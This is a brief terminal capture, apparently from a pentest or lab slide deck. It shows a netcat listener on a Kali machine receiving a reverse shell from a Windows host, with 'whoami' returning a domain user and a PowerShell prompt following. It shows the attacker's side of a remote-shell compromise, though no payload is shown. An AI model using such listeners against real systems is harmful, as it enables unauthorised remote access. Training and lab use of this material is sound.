 ┌─[kali@kali]─[~]
└──╼ $sudo rlwrap nc -lvp 443
[sudo] password for kali:
listening on [any] 443 ...
172.31.25.133: inverse host lookup failed: Unknown host
connect to [10.10.14.3] from (UNKNOWN) [172.31.25.133] 57111
whoami
kiwi\rafael.pereira
PS C:\Users\rafael.pereira\Documents>